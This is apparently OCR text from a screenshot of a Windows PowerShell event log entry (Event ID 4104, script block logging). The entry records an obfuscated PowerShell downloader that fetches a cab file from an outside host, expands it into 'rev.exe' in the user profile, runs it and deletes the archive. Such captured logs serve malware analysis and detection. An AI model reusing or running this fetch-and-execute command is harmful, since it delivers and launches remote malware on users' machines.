 Creating Scriptblock text (1 of 1):
$A0=$env:USERPROFILE;$b=get-random(10000..999999);(New-ObJect
System.NeT.WebClieNt).Downloadfile("https://sayitrade.com/cub.bin","$A0\$b.cab");expand $A0\$b.cab
$env:USERPROFILE\rev.exe|out-null;Start-Process $A0\rev.exe;Remove-Item $A0\$b.cab
ScriptBlock ID: 3263ba81-1bf6-4490-852d-76c58eea5ad7
Log Name: Microsoft-Windows-PowerShell/Operational
Source: PowerShell (Microsoft-Wind Logged: 3/3/2017 7:00:53 AM
Event ID: 4104 Task Category: Starting Command
Level: Verbose Keywords: None
User: Computer:
OpCode: On create calls
More Information: Event Log Online Help